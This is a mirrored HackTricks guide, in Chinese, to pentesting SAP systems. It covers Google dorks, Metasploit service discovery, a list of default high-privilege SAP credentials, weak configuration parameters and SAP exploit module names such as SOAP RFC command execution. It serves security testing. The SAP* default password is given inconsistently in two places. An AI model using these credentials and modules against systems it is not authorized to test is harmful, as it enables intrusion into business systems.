mirror of
https://github.com/HackTricks-wiki/hacktricks.git
synced 2025-10-10 18:36:50 +00:00
370 lines
28 KiB
Markdown
370 lines
28 KiB
Markdown
{{#include ../banners/hacktricks-training.md}}
|
||
|
||
# 关于SAP的介绍
|
||
|
||
SAP代表数据处理中的系统应用和产品。根据定义,SAP也是ERP(企业资源规划)软件的名称,以及公司的名称。
|
||
SAP系统由多个完全集成的模块组成,几乎涵盖了业务管理的每个方面。
|
||
|
||
每个SAP实例(或SID)由三层组成:数据库、应用程序和演示,每个环境通常由四个实例组成:开发、测试、质量保证和生产。
|
||
每一层在某种程度上都可以被利用,但通过**攻击数据库**可以获得最大的效果。
|
||
|
||
每个SAP实例被划分为多个客户端。每个客户端都有一个用户SAP\*,这是应用程序的“root”相当于。
|
||
在初始创建时,这个用户SAP\*会获得一个默认密码:“060719992”(更多默认密码见下文)。
|
||
如果你知道这些**密码在测试或开发环境中并没有被更改的频率**,你会感到惊讶!
|
||
|
||
尝试使用用户名<SID>adm访问任何服务器的shell。暴力破解可能会有所帮助,但可能会有账户锁定机制。
|
||
|
||
# 发现
|
||
|
||
> 下一部分主要来自[https://github.com/shipcod3/mySapAdventures](https://github.com/shipcod3/mySapAdventures)的用户shipcod3!
|
||
|
||
- 检查应用程序范围或测试的程序简要。注意连接到SAP GUI的主机名或系统实例。
|
||
- 使用OSINT(开源情报)、Shodan和Google Dorks检查文件、子域和有价值的信息,如果应用程序是面向互联网或公开的:
|
||
```text
|
||
inurl:50000/irj/portal
|
||
inurl:IciEventService/IciEventConf
|
||
inurl:/wsnavigator/jsps/test.jsp
|
||
inurl:/irj/go/km/docs/
|
||
https://www.shodan.io/search?query=sap+portal
|
||
https://www.shodan.io/search?query=SAP+Netweaver
|
||
https://www.shodan.io/search?query=SAP+J2EE+Engine
|
||
```
|
||

- 这里是 [http://SAP:50000/irj/portal](http://sap:50000/irj/portal) 的样子
|
||
|
||
|
||
|
||
- 使用 nmap 检查开放端口和已知服务(sap 路由器、webdnypro、web 服务、web 服务器等)。
|
||
- 如果有运行的 web 服务器,爬取 URL。
|
||
- 如果在某些端口上有 web 服务器,模糊测试目录(可以使用 Burp Intruder)。以下是 SecLists 项目提供的一些优秀字典,用于查找默认 SAP ICM 路径和其他有趣的目录或文件:
|
||
|
||
[https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/URLs/urls_SAP.txt](https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/URLs/urls-SAP.txt)
|
||
[https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/CMS/SAP.fuzz.txt](https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/CMS/SAP.fuzz.txt)
|
||
[https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/sap.txt](https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/sap.txt)
|
||
|
||
- 使用 SAP SERVICE DISCOVERY 辅助 Metasploit 模块枚举 SAP 实例/服务/组件:
|
||
```text
|
||
msf > use auxiliary/scanner/sap/sap_service_discovery
|
||
msf auxiliary(sap_service_discovery) > show options
|
||
Module options (auxiliary/scanner/sap/sap_service_discovery):
|
||
Name Current Setting Required Description
|
||
---- --------------- -------- -----------
|
||
CONCURRENCY 10 yes The number of concurrent ports to check per host
|
||
INSTANCES 00-01 yes Instance numbers to scan (e.g. 00-05,00-99)
|
||
RHOSTS yes The target address range or CIDR identifier
|
||
THREADS 1 yes The number of concurrent threads
|
||
TIMEOUT 1000 yes The socket connect timeout in milliseconds
|
||
msf auxiliary(sap_service_discovery) > set rhosts 192.168.96.101
|
||
rhosts => 192.168.96.101
|
||
msf auxiliary(sap_service_discovery) > run
|
||
[*] 192.168.96.101: - [SAP] Beginning service Discovery '192.168.96.101'
|
||
```
|
||
## 测试厚客户端 / SAP GUI
|
||
|
||
这是连接到 SAP GUI 的命令
|
||
`sapgui <sap server hostname> <system number>`
|
||
|
||
- 检查默认凭据 \(在 Bugcrowd 的漏洞评级分类中,这被视为 P1 -> 服务器安全配置错误 \| 使用默认凭据 \| 生产服务器\):
|
||
```text
|
||
# SAP* - High privileges - Hardcoded kernel user
|
||
SAP*:06071992:*
|
||
SAP*:PASS:*
|
||
# IDEADM - High Privileges - Only in IDES systems
|
||
IDEADM:admin:*
|
||
# DDIC - High privileges - User has SAP_ALL
|
||
DDIC:19920706:000,001
|
||
# EARLYWATCH - High privileges
|
||
EARLYWATCH:SUPPORT:066
|
||
# TMSADM - Medium privileges
|
||
TMSADM:PASSWORD:000
|
||
TMSADM:$1Pawd2&:000
|
||
# SAPCPIC - Medium privileges
|
||
SAPCPIC:ADMIN:000,001
|
||
# SOLMAN dialog default users and passwords.
|
||
# For more info check:
|
||
# https://www.troopers.de/media/filer_public/37/34/3734ebb3-989c-4750-9d48-ea478674991a/an_easy_way_into_your_sap_systems_v30.pdf
|
||
# https://launchpad.support.sap.com/#/notes/2293011
|
||
# SOLMAN_ADMIN - High privileges - Only on SOLMAN systems
|
||
SOLMAN_ADMIN:init1234:*
|
||
# SAPSUPPORT - High privileges - Only on SOLMAN or satellite systems
|
||
SAPSUPPORT:init1234:*
|
||
# SOLMAN<SID><CLNT> - High privileges - Only on SOLMAN systems
|
||
#SOLMAN<SID><CLNT>:init1234:*
|
||
# Trial systems
|
||
# -------------
|
||
# AS ABAP 7.40 SP08 Developer Edition:
|
||
# https://blogs.sap.com/2015/10/14/sap-netweaver-as-abap-740-sp8-developer-edition-to-download-consise-installation-instruction/
|
||
DDIC:DidNPLpw2014:001
|
||
SAP*:DidNPLpw2014:001
|
||
DEVELOPER:abCd1234:001
|
||
BWDEVELOPER:abCd1234:001
|
||
# AS ABAP 7.50 SP02 Developer Edition:
|
||
# https://blogs.sap.com/2016/11/03/sap-nw-as-abap-7.50-sp2-developer-edition-to-download-consise-installation-guide/
|
||
# AS ABAP 7.51 SP02 Developer Edition:
|
||
# https://blogs.sap.com/2017/09/04/sap-as-abap-7.51-sp2-developer-edition-to-download-concise-installation-guide/
|
||
DDIC:Appl1ance:000,001
|
||
SAP*:Appl1ance:000,001
|
||
DEVELOPER:Appl1ance:001
|
||
BWDEVELOPER:Appl1ance:001
|
||
# AS ABAP 7.51 SP01 Developer Edition:
|
||
# https://blogs.sap.com/2018/09/13/as-abap-7.52-sp01-developer-edition-concise-installation-guide/
|
||
# AS ABAP 7.52 SP04 Developer Edition:
|
||
# https://blogs.sap.com/2019/10/01/as-abap-7.52-sp04-developer-edition-concise-installation-guide/
|
||
DDIC:Down1oad:000,001
|
||
SAP*:Down1oad:000,001
|
||
DEVELOPER:Down1oad:001
|
||
BWDEVELOPER:Down1oad:001
|
||
```
|
||
- 运行 Wireshark,然后使用你获得的凭据对客户端(SAP GUI)进行身份验证,因为某些客户端在没有 SSL 的情况下传输凭据。Wireshark 有两个已知插件可以解析 SAP DIAG 协议使用的主要头部:SecureAuth Labs SAP 解析插件和 Positive Research Center 的 SAP DIAG 插件。
|
||
- 检查特权提升,例如使用一些低权限用户的 SAP 事务代码(tcodes):
|
||
- SU01 - 创建和维护用户
|
||
- SU01D - 显示用户
|
||
- SU10 - 批量维护
|
||
- SU02 - 手动创建配置文件
|
||
- SM19 - 安全审计 - 配置
|
||
- SE84 - SAP R/3 授权的信息系统
|
||
- 检查你是否可以在客户端执行系统命令/运行脚本。
|
||
- 检查你是否可以在 BAPI Explorer 上进行 XSS
|
||
|
||
# 测试 Web 界面
|
||
|
||
- 爬取 URL(参见发现阶段)。
|
||


- 像在发现阶段一样模糊测试 URL。以下是 [http://SAP:50000/index.html](http://sap:50000/index.html) 的样子:
|
||
|
||
|
||
|
||
- 查找常见的 Web 漏洞(参考 OWASP Top 10),因为某些地方存在 XSS、RCE、XXE 等漏洞。
|
||
- 查看 Jason Haddix 的 [“The Bug Hunters Methodology”](https://github.com/jhaddix/tbhm) 以测试 Web 漏洞。
|
||
- 通过动词篡改进行身份验证绕过?也许是 :)
|
||
- 打开 `http://SAP:50000/webdynpro/resources/sap.com/XXX/JWFTestAddAssignees#`,然后点击“选择”按钮,在打开的窗口中按“搜索”。你应该能够看到 SAP 用户的列表(漏洞参考:[ERPSCAN-16-010](https://erpscan.com/advisories/erpscan-16-010-sap-netweaver-7-4-information-disclosure/))
|
||
- 凭据是通过 HTTP 提交的吗?如果是,那么根据 Bugcrowd 的 [Vulnerability Rating Taxonomy](https://bugcrowd.com/vulnerability-rating-taxonomy) 被视为 P3:破坏的身份验证和会话管理 | 通过 HTTP 的弱登录功能。提示:也检查 [http://SAP:50000/startPage](http://sap:50000/startPage) 或登录门户 :)
|
||
|
||
|
||
|
||
- 尝试 `/irj/go/km/navigation/` 以获取可能的目录列表或身份验证绕过
|
||
- [http://SAP/sap/public/info](http://sap/sap/public/info) 包含一些有价值的信息:
|
||
```xml
|
||
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/">
|
||
<SOAP-ENV:Body>
|
||
<rfc:RFC_SYSTEM_INFO.Response xmlns:rfc="urn:sap-com:document:sap:rfc:functions">
|
||
<RFCSI>
|
||
<RFCPROTO>011</RFCPROTO>
|
||
<RFCCHARTYP>4102</RFCCHARTYP>
|
||
<RFCINTTYP>BIG</RFCINTTYP>
|
||
<RFCFLOTYP>IE3</RFCFLOTYP>
|
||
<RFCDEST>randomnum</RFCDEST>
|
||
<RFCHOST>randomnum</RFCHOST>
|
||
<RFCSYSID>BRQ</RFCSYSID>
|
||
<RFCDATABS>BRQ</RFCDATABS>
|
||
<RFCDBHOST>randomnum</RFCDBHOST>
|
||
<RFCDBSYS>ORACLE</RFCDBSYS>
|
||
<RFCSAPRL>740</RFCSAPRL>
|
||
<RFCMACH>324</RFCMACH>
|
||
<RFCOPSYS>AIX</RFCOPSYS>
|
||
<RFCTZONE>-25200</RFCTZONE>
|
||
<RFCDAYST/>
|
||
<RFCIPADDR>192.168.1.8</RFCIPADDR>
|
||
<RFCKERNRL>749</RFCKERNRL>
|
||
<RFCHOST2>randomnum</RFCHOST2>
|
||
<RFCSI_RESV/>
|
||
<RFCIPV6ADDR>192.168.1.8</RFCIPV6ADDR>
|
||
</RFCSI>
|
||
</rfc:RFC_SYSTEM_INFO.Response>
|
||
</SOAP-ENV:Body>
|
||
</SOAP-ENV:Envelope>
|
||
```
|
||
# 配置参数
|
||
|
||
如果您在渗透测试期间拥有正确的登录详细信息,或者您已成功使用基本凭据登录到 SAP GUI,您可以检查参数值。许多基本和自定义配置参数值被视为漏洞。
|
||
|
||
您可以手动和自动检查参数值,使用脚本(例如 [SAP Parameter Validator](https://github.com/damianStrojek/SAPPV))。
|
||
|
||
## 手动参数检查
|
||
|
||
通过导航到事务代码 `RSPFPAR`,您可以查询不同的参数并查找它们的值。
|
||
|
||
下表包含已定义的参数及其区分条件。
|
||
|
||
例如,如果 <i>gw/reg_no_conn_info</i> 设置为小于 255 (`<255`),则应视为威胁。同样,如果 <i>icm/security_log</i> 等于二 (`2`),它也将是一个可能的威胁。
|
||
|
||
| 参数 | 约束 | 描述 |
|
||
| ------------------------------------------- | ---------- | ----------------------------------------------------------------------------- |
|
||
| `auth/object_disabling_active` | `Y` | 指示对象禁用是否处于活动状态。 |
|
||
| `auth/rfc_authority_check` | `<2` | 设置 RFC 的权限检查级别。 |
|
||
| `auth/no_check_in_some_cases` | `Y` | 指定在某些情况下是否绕过检查。 |
|
||
| `bdc/bdel_auth_check` | `FALSE` | 确定是否在 BDC 中强制执行授权检查。 |
|
||
| `gw/reg_no_conn_info` | `<255` | 限制注册号连接信息的字符数。 |
|
||
| `icm/security_log` | `2` | 定义 ICM(互联网通信管理器)的安全日志级别。 |
|
||
| `icm/server_port_0` | `Display` | 指定 ICM 的服务器端口(端口 0)。 |
|
||
| `icm/server_port_1` | `Display` | 指定 ICM 的服务器端口(端口 1)。 |
|
||
| `icm/server_port_2` | `Display` | 指定 ICM 的服务器端口(端口 2)。 |
|
||
| `login/password_compliance_to_current_policy` | `0` | 强制密码符合当前政策。 |
|
||
| `login/no_automatic_user_sapstar` | `0` | 禁用自动用户 SAPSTAR 分配。 |
|
||
| `login/min_password_specials` | `0` | 密码中要求的特殊字符的最小数量。 |
|
||
| `login/min_password_lng` | `<8` | 密码要求的最小长度。 |
|
||
| `login/min_password_lowercase` | `0` | 密码中要求的小写字母的最小数量。 |
|
||
| `login/min_password_uppercase` | `0` | 密码中要求的大写字母的最小数量。 |
|
||
| `login/min_password_digits` | `0` | 密码中要求的数字的最小数量。 |
|
||
| `login/min_password_letters` | `1` | 密码中要求的字母的最小数量。 |
|
||
| `login/fails_to_user_lock` | `<5` | 锁定用户帐户之前的失败登录尝试次数。 |
|
||
| `login/password_expiration_time` | `>90` | 密码过期时间(以天为单位)。 |
|
||
| `login/password_max_idle_initial` | `<14` | 在要求重新输入密码之前的最大空闲时间(初始)。 |
|
||
| `login/password_max_idle_productive` | `<180` | 在要求重新输入密码之前的最大空闲时间(生产)。 |
|
||
| `login/password_downwards_compatibility` | `0` | 指定是否启用密码的向下兼容性。 |
|
||
| `rfc/reject_expired_passwd` | `0` | 确定是否拒绝 RFC(远程功能调用)的过期密码。 |
|
||
| `rsau/enable` | `0` | 启用或禁用 RS AU(授权)检查。 |
|
||
| `rdisp/gui_auto_logout` | `<5` | 指定自动注销 GUI 会话之前的时间(以分钟为单位)。 |
|
||
| `service/protectedwebmethods` | `SDEFAULT` | 指定受保护的 Web 方法的默认设置。 |
|
||
| `snc/enable` | `0` | 启用或禁用安全网络通信(SNC)。 |
|
||
| `ucon/rfc/active` | `0` | 激活或停用 UCON(统一连接)RFC。 |
|
||
|
||
## 参数检查脚本
|
||
|
||
由于参数数量众多,您还可以将所有参数导出到 .XML 文件,并使用脚本 [SAPPV (SAP Parameter Validator)](https://github.com/damianStrojek/SAPPV),该脚本将检查上述所有参数并打印它们的值及适当的区分。
|
||
```
|
||
./SAPPV.sh EXPORT.XML
|
||
|
||
Parameter: auth/no_check_in_some_cases
|
||
User-Defined Value: No data
|
||
System Default Value: Y
|
||
Comment: Activation of the Profile Generator
|
||
Vulnerability: "SAP Parameter Misconfiguration: auth/no_check_in_some_cases"
|
||
|
||
Parameter: auth/object_disabling_active
|
||
User-Defined Value: N
|
||
System Default Value: N
|
||
Comment: Value 'N' prohibits disabling of authorization objects
|
||
Vulnerability: "SAP Parameter Misconfiguration: auth/object_disabling_active"
|
||
|
||
Parameter: auth/rfc_authority_check
|
||
User-Defined Value: 6
|
||
System Default Value: 6
|
||
Comment: Execution option for the RFC authority check
|
||
Vulnerability: "SAP Parameter Misconfiguration: auth/rfc_authority_check"
|
||
|
||
Parameter: bdc/bdel_auth_check
|
||
User-Defined Value: No data
|
||
System Default Value: FALSE
|
||
Comment: batch-input: check authorisation for activity DELE when delete TA
|
||
Vulnerability: "SAP Parameter Misconfiguration: bdc/bdel_auth_check"
|
||
|
||
[...]
|
||
```
|
||
# 攻击!
|
||
|
||
- 检查它是否运行在旧服务器或技术上,如 Windows 2000。
|
||
- 计划可能的利用/攻击,针对 SAP 发现有很多 Metasploit 模块(辅助模块)和利用:
|
||
```text
|
||
msf > search sap
|
||
Matching Modules
|
||
================
|
||
Name Disclosure Date Rank Description
|
||
---- --------------- ---- -----------
|
||
auxiliary/admin/maxdb/maxdb_cons_exec 2008-01-09 normal SAP MaxDB cons.exe Remote Command Injection
|
||
auxiliary/admin/sap/sap_configservlet_exec_noauth 2012-11-01 normal SAP ConfigServlet OS Command Execution
|
||
auxiliary/admin/sap/sap_mgmt_con_osexec normal SAP Management Console OSExecute
|
||
auxiliary/dos/sap/sap_soap_rfc_eps_delete_file normal SAP SOAP EPS_DELETE_FILE File Deletion
|
||
auxiliary/dos/windows/http/pi3web_isapi 2008-11-13 normal Pi3Web ISAPI DoS
|
||
auxiliary/dos/windows/llmnr/ms11_030_dnsapi 2011-04-12 normal Microsoft Windows DNSAPI.dll LLMNR Buffer Underrun DoS
|
||
auxiliary/scanner/http/sap_businessobjects_user_brute normal SAP BusinessObjects User Bruteforcer
|
||
auxiliary/scanner/http/sap_businessobjects_user_brute_web normal SAP BusinessObjects Web User Bruteforcer
|
||
auxiliary/scanner/http/sap_businessobjects_user_enum normal SAP BusinessObjects User Enumeration
|
||
auxiliary/scanner/http/sap_businessobjects_version_enum normal SAP BusinessObjects Version Detection
|
||
auxiliary/scanner/sap/sap_ctc_verb_tampering_user_mgmt normal SAP CTC Service Verb Tampering User Management
|
||
auxiliary/scanner/sap/sap_hostctrl_getcomputersystem normal SAP Host Agent Information Disclosure
|
||
auxiliary/scanner/sap/sap_icf_public_info normal SAP ICF /sap/public/info Service Sensitive Information Gathering
|
||
auxiliary/scanner/sap/sap_icm_urlscan normal SAP URL Scanner
|
||
auxiliary/scanner/sap/sap_mgmt_con_abaplog normal SAP Management Console ABAP Syslog Disclosure
|
||
auxiliary/scanner/sap/sap_mgmt_con_brute_login normal SAP Management Console Brute Force
|
||
auxiliary/scanner/sap/sap_mgmt_con_extractusers normal SAP Management Console Extract Users
|
||
auxiliary/scanner/sap/sap_mgmt_con_getaccesspoints normal SAP Management Console Get Access Points
|
||
auxiliary/scanner/sap/sap_mgmt_con_getenv normal SAP Management Console getEnvironment
|
||
auxiliary/scanner/sap/sap_mgmt_con_getlogfiles normal SAP Management Console Get Logfile
|
||
auxiliary/scanner/sap/sap_mgmt_con_getprocesslist normal SAP Management Console GetProcessList
|
||
auxiliary/scanner/sap/sap_mgmt_con_getprocessparameter normal SAP Management Console Get Process Parameters
|
||
auxiliary/scanner/sap/sap_mgmt_con_instanceproperties normal SAP Management Console Instance Properties
|
||
auxiliary/scanner/sap/sap_mgmt_con_listlogfiles normal SAP Management Console List Logfiles
|
||
auxiliary/scanner/sap/sap_mgmt_con_startprofile normal SAP Management Console getStartProfile
|
||
auxiliary/scanner/sap/sap_mgmt_con_version normal SAP Management Console Version Detection
|
||
auxiliary/scanner/sap/sap_router_info_request normal SAPRouter Admin Request
|
||
auxiliary/scanner/sap/sap_router_portscanner normal SAPRouter Port Scanner
|
||
auxiliary/scanner/sap/sap_service_discovery normal SAP Service Discovery
|
||
auxiliary/scanner/sap/sap_smb_relay normal SAP SMB Relay Abuse
|
||
auxiliary/scanner/sap/sap_soap_bapi_user_create1 normal SAP /sap/bc/soap/rfc SOAP Service BAPI_USER_CREATE1 Function User Creation
|
||
auxiliary/scanner/sap/sap_soap_rfc_brute_login normal SAP SOAP Service RFC_PING Login Brute Forcer
|
||
auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_call_system_command_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Injection
|
||
auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_command_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_COMMAND_EXEC Function Command Injection
|
||
auxiliary/scanner/sap/sap_soap_rfc_eps_get_directory_listing normal SAP SOAP RFC EPS_GET_DIRECTORY_LISTING Directories Information Disclosure
|
||
auxiliary/scanner/sap/sap_soap_rfc_pfl_check_os_file_existence normal SAP SOAP RFC PFL_CHECK_OS_FILE_EXISTENCE File Existence Check
|
||
auxiliary/scanner/sap/sap_soap_rfc_ping normal SAP /sap/bc/soap/rfc SOAP Service RFC_PING Function Service Discovery
|
||
auxiliary/scanner/sap/sap_soap_rfc_read_table normal SAP /sap/bc/soap/rfc SOAP Service RFC_READ_TABLE Function Dump Data
|
||
auxiliary/scanner/sap/sap_soap_rfc_rzl_read_dir normal SAP SOAP RFC RZL_READ_DIR_LOCAL Directory Contents Listing
|
||
auxiliary/scanner/sap/sap_soap_rfc_susr_rfc_user_interface normal SAP /sap/bc/soap/rfc SOAP Service SUSR_RFC_USER_INTERFACE Function User Creation
|
||
auxiliary/scanner/sap/sap_soap_rfc_sxpg_call_system_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Execution
|
||
auxiliary/scanner/sap/sap_soap_rfc_sxpg_command_exec normal SAP SOAP RFC SXPG_COMMAND_EXECUTE
|
||
auxiliary/scanner/sap/sap_soap_rfc_system_info normal SAP /sap/bc/soap/rfc SOAP Service RFC_SYSTEM_INFO Function Sensitive Information Gathering
|
||
auxiliary/scanner/sap/sap_soap_th_saprel_disclosure normal SAP /sap/bc/soap/rfc SOAP Service TH_SAPREL Function Information Disclosure
|
||
auxiliary/scanner/sap/sap_web_gui_brute_login normal SAP Web GUI Login Brute Forcer
|
||
exploit/multi/sap/sap_mgmt_con_osexec_payload 2011-03-08 excellent SAP Management Console OSExecute Payload Execution
|
||
exploit/multi/sap/sap_soap_rfc_sxpg_call_system_exec 2013-03-26 great SAP SOAP RFC SXPG_CALL_SYSTEM Remote Command Execution
|
||
exploit/multi/sap/sap_soap_rfc_sxpg_command_exec 2012-05-08 great SAP SOAP RFC SXPG_COMMAND_EXECUTE Remote Command Execution
|
||
exploit/windows/browser/enjoysapgui_comp_download 2009-04-15 excellent EnjoySAP SAP GUI ActiveX Control Arbitrary File Download
|
||
exploit/windows/browser/enjoysapgui_preparetoposthtml 2007-07-05 normal EnjoySAP SAP GUI ActiveX Control Buffer Overflow
|
||
exploit/windows/browser/sapgui_saveviewtosessionfile 2009-03-31 normal SAP AG SAPgui EAI WebViewer3D Buffer Overflow
|
||
exploit/windows/http/sap_configservlet_exec_noauth 2012-11-01 great SAP ConfigServlet Remote Code Execution
|
||
exploit/windows/http/sap_host_control_cmd_exec 2012-08-14 average SAP NetWeaver HostControl Command Injection
|
||
